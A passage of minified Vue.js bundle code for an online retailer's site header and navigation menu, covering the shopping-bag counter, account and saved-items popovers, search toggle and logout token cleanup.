n("div",{staticClass:"labeled-icon"},["before"===t.labelPosition?n("span",{staticClass:"label"},[t._v(t._s(t.label))]):t._e(),t._v(" "),n("HeaderIcon",{attrs:{label:t.label}},[t._t("default")],2),t._v(" "),"after"===t.labelPosition?n("span",{staticClass:"label"},[t._v(t._s(t.label))]):t._e()],1)}),[],!1,null,"3c1233dd",null).exports;function Y(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(t);e&&(s=s.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,s)}return n}var B,P={name:"BagIcon",computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Y(Object(n),!0).forEach((function(e){g()(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Y(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(r.c)("bag",["bagCount"]))};function H(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(t);e&&(s=s.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,s)}return n}function R(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?H(Object(n),!0).forEach((function(e){g()(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):H(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var $,V={name:"MainHeader",components:{BagIcon:Object(h.a)(P,(function(){var t=this.$createElement,e=this._self._c||t;return e("div",[this.bagCount?e("div",{staticClass:"counter"},[this._v("\n        "+this._s(this.bagCount)+"\n    ")]):this._e(),this._v(" "),this.bagCount?e("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24","svg-inline":"",role:"presentation",focusable:"false",tabindex:"-1"}},[e("path",{attrs:{d:"M8.187 4.396C8.324 1.683 10.35.668 12 .668c1.649 0 3.812 1.261 3.812 3.728v1.346H8.187V4.396zm8.33 1.346V4.396C16.517 1.973 14.49 0 12 0 9.509 0 7.483 1.972 7.483 4.396v1.346H0V24h24V5.742h-7.483z"}})]):e("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24","svg-inline":"",role:"presentation",focusable:"false",tabindex:"-1"}},[e("path",{attrs:{d:"M23.058 6.665v16.36H.926l.069-16.31 22.063-.05zM8.187 4.396C8.324 1.683 10.35.668 12 .668c1.65 0 3.813 1.261 3.813 3.728v1.346H8.187V4.396zm8.33 1.346V4.396C16.517 1.973 14.49 0 12 0 9.51 0 7.483 1.972 7.483 4.396v1.346H0V24h24V5.742h-7.483z"}})])])}),[],!1,null,"70056c8b",null).exports,NavToggle:S,LabeledIcon:U,BaseIcon:z.a,LinkTag:d.a,Popover:E.a,GuestPopover:function(){return Promise.all([n.e(0),n.e(48)]).then(n.bind(null,783))},MyAccountPopover:function(){return Promise.all([n.e(0),n.e(49)]).then(n.bind(null,784))},MyBagPopover:function(){return n.e(50).then(n.bind(null,785))}},props:{isDesktop:{default:!1,type:Boolean,required:!0},navActive:{default:!1,type:Boolean,required:!0},navVisible:{default:!1,type:Boolean,required:!0},searchActive:{default:!1,type:Boolean,required:!0}},data:function(){return{cssVars:{"--vh":"".concat(window.innerHeight/100,"px")},accountOpen:!1,bagOpen:!1,myAccount:x.b,wishlistEnabled:window.ACC.config.toggles.wishList.navigationEnabled}},computed:R(R(R(R({},Object(r.c)("user",["isLoggedIn"])),Object(r.c)("bag",["cartDataLoaded"])),{},{bannerHeight:function(){return["xs","sm"].includes(this.$mq)?55:40}},Object(r.c)("savedItems",["SAVEDITEMS_count"])),{},{hasSavedItems:function(){return this.SAVEDITEMS_count>0}}),mounted:function(){window.addEventListener("resize",this.resizeHandler)},beforeDestroy:function(){window.removeEventListener("resize",this.resizeHandler)},methods:R(R({},Object(r.b)("bag",["fetchCartData"])),{},{getRelativeLinkWithSiteVersion:_.g,toggleSearch:function(){this.$emit("update:searchActive")},callbackAccount:function(t){for(var e=this,n=t.target,s=[n];n.parentNode;)s.push(n.parentNode),n=n.parentNode;Array.from(s).find((function(t){return t.isSameNode(e.$refs.accountPopover.$el)}))||(this.accountOpen=!1,window.removeEventListener("touchend",this.callbackAccount))},callbackBag:function(t){for(var e=this,n=t.target,s=[n];n.parentNode;)s.push(n.parentNode),n=n.parentNode;Array.from(s).find((function(t){return t.isSameNode(e.$refs.bagPopover.$el)}))||(this.bagOpen=!1,window.removeEventListener("touchend",this.callbackBag))},openAccountPopup:function(){this.accountOpen||(this.accountOpen=!0,window.addEventListener("touchend",this.callbackAccount))},closeAccountPopup:function(){this.accountOpen&&(this.accountOpen=!1)},openBagPopup:function(){this.isDesktop&&!this.bagOpen&&(this.bagOpen=!0,this.cartDataLoaded||this.fetchCartData(),window.addEventListener("touchend",this.callbackBag))},closeBagPopup:function(){this.bagOpen&&(this.bagOpen=!1)},resizeHandler:function(){var t=this;this.cssVars["--vh"]="".concat(window.innerHeight/100,"px"),clearTimeout(B),B=setTimeout((function(){t.accountOpen=!1,t.bagOpen=!1}),150)}})},q=Object(h.a)(V,(function(){var t=this,e=t.$createElement,s=t._self._c||e;return s("div",{staticClass:"main-header",class:{"nav-visible":t.navVisible},style:t.cssVars},[s("div",{staticClass:"main-header__container"},[s("div",{staticClass:"flex-container flex-container--left"},[s("NavToggle",{attrs:{"is-active":t.navActive}}),t._v(" "),s("mq-layout",{attrs:{mq:"md+"}},[s("LabeledIcon",{staticClass:"caption",attrs:{label:t.$t("search.search"),"label-position":"after"},nativeOn:{click:function(e){return t.toggleSearch()}}},[s("transition-group",{attrs:{name:"fade",tag:"div"}},[s("svg",{directives:[{name:"show",rawName:"v-show",value:!t.searchActive,expression:"!searchActive"}],key:"searchIconOpen",attrs:{"data-name":"Group 1",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 123.642 123.67","svg-inline":"",role:"presentation",focusable:"false",tabindex:"-1"}},[s("path",{attrs:{"data-name":"Path 1",d:"M122.572 117.362L92.519 87.309a52.773 52.773 0 10-5.21 5.21l30.054 30.054a3.726 3.726 0 002.605 1.1 3.61 3.61 0 002.605-1.1 3.709 3.709 0 00-.001-5.211zM5.376 52.731C5.376 27.723 27.722 5.4 52.7 5.4c25.008 0 47.327 22.346 47.327 47.327S77.711 100.086 52.7 100.086c-24.977-.001-47.324-22.347-47.324-47.355z",fill:"#333"}})]),t._v(" "),s("svg",{directives:[{name:"show",rawName:"v-show",value:t.searchActive,expression:"searchActive"}],key:"searchIconClose",attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24","svg-inline":"",role:"presentation",focusable:"false",tabindex:"-1"}},[s("path",{attrs:{fill:"#333",d:"M22 21.38L12.62 12 22 2.62 21.38 2 12 11.38 2.62 2 2 2.62 11.38 12 2 21.38l.62.62L12 12.62 21.38 22z"}})])])],1)],1)],1),t._v(" "),s("a",{staticClass:"logo",attrs:{href:t.getRelativeLinkWithSiteVersion("/")}},[s("img",{attrs:{alt:t.$t("header.twc"),src:n(404)}})]),t._v(" "),s("mq-layout",{staticClass:"flex-container flex-container--right",attrs:{mq:["xs","sm"]}},[s("LabeledIcon",{attrs:{label:t.$t("search.search"),"label-position":"after"},nativeOn:{click:function(e){return t.toggleSearch()}}},[s("transition-group",{attrs:{name:"fade",tag:"div"}},[s("svg",{directives:[{name:"show",rawName:"v-show",value:!t.searchActive,expression:"!searchActive"}],key:"searchIconOpen",attrs:{"data-name":"Group 1",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 123.642 123.67","svg-inline":"",role:"presentation",focusable:"false",tabindex:"-1"}},[s("path",{attrs:{"data-name":"Path 1",d:"M122.572 117.362L92.519 87.309a52.773 52.773 0 10-5.21 5.21l30.054 30.054a3.726 3.726 0 002.605 1.1 3.61 3.61 0 002.605-1.1 3.709 3.709 0 00-.001-5.211zM5.376 52.731C5.376 27.723 27.722 5.4 52.7 5.4c25.008 0 47.327 22.346 47.327 47.327S77.711 100.086 52.7 100.086c-24.977-.001-47.324-22.347-47.324-47.355z",fill:"#333"}})]),t._v(" "),s("svg",{directives:[{name:"show",rawName:"v-show",value:t.searchActive,expression:"searchActive"}],key:"searchIconClose",attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24","svg-inline":"",role:"presentation",focusable:"false",tabindex:"-1"}},[s("path",{attrs:{fill:"#333",d:"M22 21.38L12.62 12 22 2.62 21.38 2 12 11.38 2.62 2 2 2.62 11.38 12 2 21.38l.62.62L12 12.62 21.38 22z"}})])])],1),t._v(" "),s("div",{staticClass:"popover--my-account"},[s("LinkTag",{attrs:{href:"/my-account"}},[s("LabeledIcon",{attrs:{label:t.isLoggedIn?t.$t("navigation.myAccount"):t.$t("navigation.signInSlashRegister"),"label-position":"before"}},[s("img",{attrs:{"svg-inline":"",src:n(199)("./"+(t.isLoggedIn?"signed":"sign")+"-in.svg")}})])],1)],1),t._v(" "),t.wishlistEnabled?s("div",{staticClass:"popover--my-saveditems"},[s("LinkTag",{attrs:{href:"/saved-items","data-cy":"goToSavedItems"}},[s("LabeledIcon",{attrs:{label:t.$t("navigation.savedItems"),"label-position":"before"}},[s("img",{attrs:{"svg-inline":"",src:n(152)("./saved-items__heart--"+(t.hasSavedItems?"filled":"empty")+".svg")}})])],1)],1):t._e(),t._v(" "),s("div",{staticClass:"popover--my-bag"},[s("LinkTag",{attrs:{href:"/bag"}},[s("LabeledIcon",{attrs:{label:t.$t("header.myBag"),"label-position":"before"}},[s("BagIcon")],1)],1)],1)],1),t._v(" "),s("mq-layout",{staticClass:"flex-container flex-container--right",attrs:{mq:["md","lg"]}},[s("div",{staticClass:"popover--my-account"},[s("LinkTag",{attrs:{href:"/my-account"}},[s("LabeledIcon",{attrs:{label:t.isLoggedIn?t.$t("navigation.myAccount"):t.$t("navigation.signInSlashRegister"),"label-position":"before"}},[s("img",{attrs:{"svg-inline":"",src:n(199)("./"+(t.isLoggedIn?"signed":"sign")+"-in.svg")}})])],1)],1),t._v(" "),t.wishlistEnabled?s("div",{staticClass:"popover--my-saveditems"},[s("LinkTag",{attrs:{href:"/saved-items","data-cy":"goToSavedItems"}},[s("LabeledIcon",{attrs:{label:t.$t("navigation.savedItems"),"label-position":"before"}},[s("img",{attrs:{"svg-inline":"",src:n(152)("./saved-items__heart--"+(t.hasSavedItems?"filled":"empty")+".svg")}})])],1)],1):t._e(),t._v(" "),s("div",{staticClass:"popover--my-bag"},[s("LinkTag",{attrs:{href:"/bag"}},[s("LabeledIcon",{attrs:{label:t.$t("header.myBag"),"label-position":"before"}},[s("BagIcon")],1)],1)],1)]),t._v(" "),s("mq-layout",{staticClass:"flex-container flex-container--right",attrs:{mq:"xl+"}},[s("Popover",{ref:"accountPopover",staticClass:"popover--my-account",attrs:{visible:t.accountOpen},nativeOn:{mouseenter:function(e){return t.openAccountPopup()},mouseleave:function(e){return t.closeAccountPopup()}}},[t.isLoggedIn?[s("LinkTag",{attrs:{href:"/my-account"},on:{click:function(e){return t.openAccountPopup()}}},[s("LabeledIcon",{attrs:{label:t.$t("navigation.myAccount"),"label-position":"before"}},[s("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"-2 0 24 24","svg-inline":"",role:"presentation",focusable:"false",tabindex:"-1"}},[s("path",{attrs:{d:"M7.561 11.938c.073.031.148.057.224.085l.158.058c.061.023.122.046.185.065.58.182 1.187.276 1.805.281l.05.002c.211 0 .423-.011.626-.033.07-.007.14-.019.207-.03l.153-.022a4.23 4.23 0 00.26-.041 3.19 3.19 0 00.181-.046l.166-.043c.082-.02.165-.039.246-.065.051-.015.101-.033.15-.052l.133-.048c.096-.034.192-.067.29-.108l.11-.052.042-.02c.132-.06.264-.12.393-.19l.085-.05c.147-.083.292-.17.44-.27.076-.052.15-.11.221-.166l.25-.194c1.433-1.187 2.256-2.929 2.256-4.734l.003-.051A6.22 6.22 0 009.981 0a6.217 6.217 0 00-6.194 5.822l-.006.08a3.999 3.999 0 00-.014.311 6.201 6.201 0 003.794 5.725m6.565 2.143l-.06-.028a8.717 8.717 0 00-.446-.189 9.27 9.27 0 00-.902-.308c-.207-.06-.416-.113-.63-.161-.074-.015-.149-.03-.223-.043l-.05-.01a8.05 8.05 0 00-.384-.066l-.037-.005-.004-.002-.037-.005a9.84 9.84 0 00-.325-.043l-.378-.031a10.41 10.41 0 00-1.402.004l-.134.011-.062.005-.156.013a7.623 7.623 0 00-.429.058l-.042.006a13.582 13.582 0 00-.608.115 9.7 9.7 0 00-1.055.299l-.1.035c-.307.11-.612.233-.907.37l-.079.039v.002c-3.45 1.65-5.677 5.17-5.677 8.987 0 .087.006.174.012.26l.026.607h19.861l.027-.6c.006-.088.011-.177.011-.267a9.994 9.994 0 00-5.81-9.053"}})])])],1),t._v(" "),s("template",{slot:"popover"},[s("BaseIcon",{staticClass:"popover__close",attrs:{touch:!0,"aria-label":"Close",variant:"sm"},on:{click:function(e){return t.openAccountPopup()}}},[s("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24","svg-inline":"",role:"presentation",focusable:"false",tabindex:"-1"}},[s("path",{attrs:{fill:"#333",d:"M22 21.38L12.62 12 22 2.62 21.38 2 12 11.38 2.62 2 2 2.62 11.38 12 2 21.38l.62.62L12 12.62 21.38 22z"}})])]),t._v(" "),s("MyAccountPopover")],1)]:t._e(),t._v(" "),t.isLoggedIn?t._e():[s("LinkTag",{attrs:{href:"/login"},on:{click:function(e){return t.openAccountPopup()}}},[s("LabeledIcon",{attrs:{label:t.$t("navigation.signInSlashRegister"),"label-position":"before"}},[s("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"-2 0 24 24","svg-inline":"",role:"presentation",focusable:"false",tabindex:"-1"}},[s("path",{attrs:{d:"M4.752 5.97l.006-.087A5.242 5.242 0 019.981.973c2.89 0 5.241 2.352 5.243 5.197l-.003.05a5.243 5.243 0 01-1.912 4.036l-.23.176a2.741 2.741 0 01-.17.128 5.32 5.32 0 01-.366.223l-.069.042a5.99 5.99 0 01-.33.158l-.13.062c-.075.03-.152.057-.229.084l-.16.058a1.74 1.74 0 01-.094.034c-.06.018-.12.032-.182.047l-.195.05c-.042.01-.083.023-.12.03-.064.014-.13.022-.196.03l-.185.029c-.045.008-.09.016-.14.02a4.98 4.98 0 01-.49.028h-.046a5.219 5.219 0 01-1.558-.237c-.044-.013-.086-.03-.128-.046l-.184-.067a3.624 3.624 0 01-.167-.062 5.233 5.233 0 01-3.2-4.83c0-.081.006-.162.012-.242zm2.81 5.969c.072.03.148.057.223.084l.158.057c.061.024.122.047.185.066a6.194 6.194 0 001.805.282h.05c.211 0 .423-.011.626-.032.07-.007.14-.018.207-.03l.153-.022c.086-.012.171-.024.261-.041a3.38 3.38 0 00.18-.045l.166-.043c.082-.02.165-.04.246-.065.051-.016.101-.034.15-.053l.134-.048c.095-.034.191-.067.288-.108.038-.016.074-.033.11-.051l.043-.022c.132-.058.264-.12.393-.19l.085-.05c.147-.082.292-.168.44-.268.076-.052.15-.11.222-.167l.25-.194c1.432-1.187 2.255-2.928 2.255-4.734l.003-.051A6.22 6.22 0 009.981 0a6.218 6.218 0 00-6.194 5.823l-.006.08a3.999 3.999 0 00-.014.31 6.201 6.201 0 003.794 5.726zM.973 23.027c.042-3.428 2.07-6.573 5.157-8.021l.1-.04.011-.011c.242-.11.492-.211.745-.3l.08-.03a9.937 9.937 0 01.958-.271c.095-.02.188-.038.286-.056.076-.014.153-.03.23-.041l.038-.007a7.39 7.39 0 01.42-.056l.317-.03a8.64 8.64 0 011.298 0l.31.028c.076.008.152.018.246.032l.111.016c.117.016.233.037.35.058l.055.01c.065.013.13.025.192.039.191.042.38.09.567.145.123.037.246.074.367.113a9.34 9.34 0 01.873.345l.023.01a9.022 9.022 0 015.253 8.066H.974zm13.152-8.947l-.06-.027a8.353 8.353 0 00-.446-.188 9.27 9.27 0 00-.902-.308 9.705 9.705 0 00-.63-.162c-.074-.015-.149-.03-.223-.043l-.05-.01a7.84 7.84 0 00-.384-.065l-.037-.006-.004-.001-.037-.005a7.736 7.736 0 00-.325-.044l-.378-.031c-.464-.031-.942-.03-1.4.004l-.136.01-.062.005-.156.015a7.623 7.623 0 00-.429.058l-.042.005a29.643 29.643 0 00-.608.116 10.355 10.355 0 00-1.055.298l-.1.036c-.307.109-.612.233-.907.37l-.079.038v.002C2.225 15.797 0 19.317 0 23.134c0 .088.005.174.011.26L.037 24h19.861l.027-.598c.006-.09.011-.177.011-.268a9.995 9.995 0 00-5.81-9.054z"}})])])],1),t._v(" "),s("template",{slot:"popover"},[s("BaseIcon",{staticClass:"popover__close",attrs:{touch:!0,"aria-label":"Close",variant:"sm"},on:{click:function(e){return t.openAccountPopup()}}},[s("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24","svg-inline":"",role:"presentation",focusable:"false",tabindex:"-1"}},[s("path",{attrs:{fill:"#333",d:"M22 21.38L12.62 12 22 2.62 21.38 2 12 11.38 2.62 2 2 2.62 11.38 12 2 21.38l.62.62L12 12.62 21.38 22z"}})])]),t._v(" "),s("GuestPopover")],1)]],2),t._v(" "),t.wishlistEnabled?s("div",{staticClass:"popover--my-saveditems"},[s("LinkTag",{attrs:{href:"/saved-items","data-cy":"goToSavedItems"}},[s("LabeledIcon",{attrs:{label:t.$t("navigation.savedItems"),"label-position":"before"}},[s("img",{attrs:{"svg-inline":"",src:n(152)("./saved-items__heart--"+(t.hasSavedItems?"filled":"empty")+".svg")}})])],1)],1):t._e(),t._v(" "),s("Popover",{ref:"bagPopover",staticClass:"popover--my-bag",attrs:{visible:t.bagOpen},nativeOn:{mouseenter:function(e){return t.openBagPopup()},mouseleave:function(e){return t.closeBagPopup()}}},[s("LinkTag",{attrs:{href:"/bag"}},[s("LabeledIcon",{attrs:{label:t.$t("header.myBag"),"label-position":"before"}},[s("BagIcon")],1)],1),t._v(" "),s("template",{slot:"popover"},[s("BaseIcon",{staticClass:"popover__close",attrs:{touch:!0,"aria-label":t.$t("navigation.close"),variant:"sm"},on:{click:function(e){return t.closeBagPopup()}}},[s("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24","svg-inline":"",role:"presentation",focusable:"false",tabindex:"-1"}},[s("path",{attrs:{fill:"#333",d:"M22 21.38L12.62 12 22 2.62 21.38 2 12 11.38 2.62 2 2 2.62 11.38 12 2 21.38l.62.62L12 12.62 21.38 22z"}})])]),t._v(" "),s("MyBagPopover")],1)],2)],1)],1)])}),[],!1,null,"13cc7984",null).exports,W=n(68),F=n(13),G=n.n(F),Z=n(71),J=n(32),X={name:"TransitionExpand",methods:{enter:function(t){t.style.position="absolute",t.style.visibility="hidden",t.style.height="auto";var e=t.getBoundingClientRect().height;t.style.position=null,t.style.visibility=null,t.style.width=null,t.style.height=0,setTimeout((function(){t.style.height="".concat(e,"px")}),0)},afterEnter:function(t){t.style.height="auto",Object(J.a)(t.parentElement,-1,document.querySelector(".navigation"))},leave:function(t){var e=t.getBoundingClientRect().height;t.style.height="".concat(e,"px"),setTimeout((function(){t.style.height=0}),0)}}},K=Object(h.a)(X,(function(){var t=this.$createElement;return(this._self._c||t)("transition",{attrs:{name:"expand"},on:{enter:this.enter,"after-enter":this.afterEnter,leave:this.leave}},[this._t("default")],2)}),[],!1,null,"53cacf10",null).exports;function tt(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(t);e&&(s=s.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,s)}return n}function et(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?tt(Object(n),!0).forEach((function(e){g()(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):tt(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var nt,st={name:"Navigation",components:{LinkTag:d.a,HeaderIcon:k,"transition-expand":K,CmsSlot:v.a,CmsContent:M.a},props:{isDesktop:{default:!1,type:Boolean,required:!0},isActive:{default:!1,type:Boolean,required:!0},navigationType:{type:String,required:!0},navigationTypeComponent:{type:String,required:!0}},data:function(){return{menuDeferral:null,myAccount:x.b,signOut:x.d,subnavigation:{id:null},undernavigation:{id:null},wishlistEnabled:window.ACC.config.toggles.wishList.navigationEnabled,breadcrumb:window.universal_variable.page.breadcrumb}},computed:et(et({},Object(r.c)("user",["isLoggedIn","firstName"])),{},{contactUsLink:function(){return Object(W.a)()}},Object(r.c)("savedItems",["SAVEDITEMS_count"])),watch:{isActive:function(t){t||this.reset()}},mounted:function(){window.addEventListener("resize",this.resizeHandler)},beforeDestroy:function(){window.removeEventListener("resize",this.resizeHandler)},methods:{getRelativeLinkWithSiteVersion:_.g,cancelMenuDeferral:function(){window.clearTimeout(this.menuDeferral),this.menuDeferral=null},deleteLocalStorageEntry:function(){this.deleteToken("_secure__ls__metadata"),this.deleteToken("vuex"),this.deleteToken("oAuthPasswordToken")},deleteToken:function(t){var e=Object(Z.a)(t);(null!==e&&"object"===G()(e)&&Object.keys(e).length>0||null!==e&&"string"==typeof e&&e.length>0)&&Object(Z.b)(t)},reset:function(){this.cancelMenuDeferral(),this.subnavigation.id=null,this.undernavigation.id=null},expandNav:function(t,e){var n,s,i,a,r=this;this.isDesktop&&!this.isSameNavigationItem(e)&&this.subnavigation.id!==t&&(this.cancelMenuDeferral(),this.menuDeferral=window.setTimeout((function(){r.subnavigation.id=t}),null!==(n=null===(s=window)||void 0===s?void 0:null===(i=s.ACC)||void 0===i?void 0:null===(a=i.config)||void 0===a?void 0:a.mainNavHoverDelay)&&void 0!==n?n:500))},collapseAll:function(t){this.isDesktop&&!this.isSameNavigationItem(t)&&this.reset()},isSameNavigationItem:function(t){var e,n;if(!t)return!1;var s=null===(e=t.target)||void 0===e?void 0:e.closest(".navigation__item"),i=null===(n=t.relatedTarget)||void 0===n?void 0:n.closest(".navigation__item");return s&&i&&s===i},toggleNav:function(t,e){this.isDesktop||("subnavigation"===t&&(this.undernavigation.id=null),this[t].id===e?this[t].id=null:this[t].id=e)},hasLinks:function(t){return t.find((function(t){return t.links.length}))},hasChildren:function(t){return t.children.length&&t.children},resizeHandler:function(){var t=this;clearTimeout($),$=setTimeout((function(){t.reset()}),150)},deleteWishlistCache:function(){caches.delete("wishlist-responses")}}};function it(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(t);e&&(s=s.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,s)}return n}function at(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?it(Object(n),!0).forEach((function(e){g()(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):it(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var rt,ot={name:"Navigation",components:{CountrySelectorTrigger:b,NavigationMenu:Object(h.a)(st,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("CmsSlot",{ref:"container",staticClass:"navigation__container",attrs:{types:[t.navigationTypeComponent],"render-list":!1,position:t.navigationType},scopedSlots:t._u([{key:"default",fn:function(e){var s=e.components;return[t._l(s,(function(e){return n("div",{key:e.id,staticClass:"navigation__item",class:{"navigation__item--active":e.id===t.subnavigation.id}},[n("mq-layout",{attrs:{mq:["xs","sm","md"]}},[n("div",{staticClass:"navigation__link",class:{"navigation__link--active":e.id===t.subnavigation.id,"navigation__link--has-children":e.navigationNode,"navigation__link--breadcrumb-root":t.breadcrumb[0]&&e.link.linkName.toLowerCase()===t.breadcrumb[0].replace(" and "," & ").toLowerCase()},on:{click:function(n){return t.toggleNav("subnavigation",e.id)}}},[n("span",[t._v(t._s(e.link.linkName))])])]),t._v(" "),n("mq-layout",{attrs:{mq:"lg+"}},[n("a",{staticClass:"navigation__link",class:{"navigation__link--active":e.id===t.subnavigation.id,"navigation__link--has-children":e.navigationNode,"navigation__link--breadcrumb-root":t.breadcrumb[0]&&e.link.linkName.toLowerCase()===t.breadcrumb[0].replace(" and "," & ").toLowerCase()},attrs:{href:t.getRelativeLinkWithSiteVersion(e.link.url)},on:{mouseenter:function(n){return t.expandNav(e.id,n)},mouseleave:function(e){return t.collapseAll(e)}}},[n("span",[t._v(t._s(e.link.linkName))])])]),t._v(" "),e.navigationNode&&e.navigationNode.children.length?n("div",{staticClass:"toggle",class:{"toggle--active":e.id===t.subnavigation.id},on:{click:function(n){return t.toggleNav("subnavigation",e.id)}}}):t._e(),t._v(" "),n("transition-expand",[e.navigationNode&&e.navigationNode.children.length?n("div",{directives:[{name:"show",rawName:"v-show",value:t.isDesktop||e.id===t.subnavigation.id,expression:"isDesktop || navItem.id === subnavigation.id"}],staticClass:"subnavigation",class:{"subnavigation--active":e.id===t.subnavigation.id},on:{mouseleave:function(e){return t.collapseAll(e)}}},[n("div",{staticClass:"subnavigation__container"},[t._l(t.hasChildren(e.navigationNode),(function(s){return n("div",{key:s.id,staticClass:"subnavigation__column"},t._l(s.children,(function(s){return n("div",{key:s.id,ref:"subnavigation-"+e.id,refInFor:!0,staticClass:"subnavigation__item"},[s.children.length&&t.hasLinks(s.children)?n("div",t._l(s.children,(function(e){return n("div",{key:e.id},t._l(e.links,(function(e){return n("div",{key:e.id},[t.isDesktop||!s.links.length?n("a",{staticClass:"subnavigation__link",class:{"subnavigation__link--has-children":s.links.length},attrs:{href:t.getRelativeLinkWithSiteVersion(e.url)},on:{click:function(e){return t.toggleNav("undernavigation",s.id)}}},[n("span",[t._v(t._s(e.linkName.toLowerCase()))])]):n("div",{staticClass:"subnavigation__link",class:{"subnavigation__link--has-children":s.links.length},on:{click:function(e){return t.toggleNav("undernavigation",s.id)}}},[n("span",[t._v(t._s(e.linkName.toLowerCase()))])])])})),0)})),0):n("div",{staticClass:"subnavigation__link",class:{"subnavigation__link--has-children":s.links.length},on:{click:function(e){return t.toggleNav("undernavigation",s.id)}}},[n("span",[t._v(t._s(s.title.toLowerCase()))])]),t._v(" "),s.links.length?n("div",{staticClass:"toggle",class:{"toggle--active":s.id===t.undernavigation.id},on:{click:function(e){return t.toggleNav("undernavigation",s.id)}}}):t._e(),t._v(" "),n("transition-expand",[s.links.length?n("div",{directives:[{name:"show",rawName:"v-show",value:t.isDesktop||s.id===t.undernavigation.id,expression:"isDesktop || subnavItem.id === undernavigation.id"}],staticClass:"undernavigation",class:{"undernavigation--active":s.id===t.undernavigation.id}},t._l(s.links,(function(e){return n("div",{key:e.id,ref:"undernavigation-"+s.id,refInFor:!0,staticClass:"undernavigation__item"},[n("a",{ref:"singleItem",refInFor:!0,staticClass:"undernavigation__link",attrs:{href:t.getRelativeLinkWithSiteVersion(e.url)}},[t._v("\n                                            "+t._s(e.linkName)+"\n                                        ")])])})),0):t._e()])],1)})),0)})),t._v(" "),n("div",{staticClass:"subnavigation__column subnavigation__column--expander"},[t._v(" ")]),t._v(" "),e.twcBannerComponents&&e.twcBannerComponents.length?n("div",{staticClass:"subnavigation__column subnavigation__column--sale"},[n("div",{staticClass:"subnavigation__item"},[n("a",{staticClass:"undernavigation__link",attrs:{href:t.getRelativeLinkWithSiteVersion(e.twcBannerComponents[0].link)}},[e.twcBannerComponents[0].image&&e.twcBannerComponents[0].image.url?n("img",{attrs:{src:e.twcBannerComponents[0].image.url,loading:"lazy"}}):t._e(),t._v(" "),n("strong",[t._v(t._s(e.twcBannerComponents[0].headline))]),t._v(" "),n("CmsContent",{attrs:{content:e.twcBannerComponents[0].content,tag:"p"}})],1)])]):t._e()],2)]):t._e()])],1)})),t._v(" "),t.isDesktop?t._e():n("div",{staticClass:"navigation__quicklinks"},[t.isLoggedIn?n("LinkTag",{staticClass:"navigation__quicklink navigation__quicklink--first"},[t._v("\n            "+t._s(t.$t("navigation.hello"))+" "+t._s(t.firstName)+"\n        ")]):t._e(),t._v(" "),t.isLoggedIn?n("LinkTag",{staticClass:"navigation__quicklink",attrs:{href:t.myAccount}},[n("HeaderIcon",[n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"-2 0 24 24","svg-inline":"",role:"presentation",focusable:"false",tabindex:"-1"}},[n("path",{attrs:{d:"M7.561 11.938c.073.031.148.057.224.085l.158.058c.061.023.122.046.185.065.58.182 1.187.276 1.805.281l.05.002c.211 0 .423-.011.626-.033.07-.007.14-.019.207-.03l.153-.022a4.23 4.23 0 00.26-.041 3.19 3.19 0 00.181-.046l.166-.043c.082-.02.165-.039.246-.065.051-.015.101-.033.15-.052l.133-.048c.096-.034.192-.067.29-.108l.11-.052.042-.02c.132-.06.264-.12.393-.19l.085-.05c.147-.083.292-.17.44-.27.076-.052.15-.11.221-.166l.25-.194c1.433-1.187 2.256-2.929 2.256-4.734l.003-.051A6.22 6.22 0 009.981 0a6.217 6.217 0 00-6.194 5.822l-.006.08a3.999 3.999 0 00-.014.311 6.201 6.201 0 003.794 5.725m6.565 2.143l-.06-.028a8.717 8.717 0 00-.446-.189 9.27 9.27 0 00-.902-.308c-.207-.06-.416-.113-.63-.161-.074-.015-.149-.03-.223-.043l-.05-.01a8.05 8.05 0 00-.384-.066l-.037-.005-.004-.002-.037-.005a9.84 9.84 0 00-.325-.043l-.378-.031a10.41 10.41 0 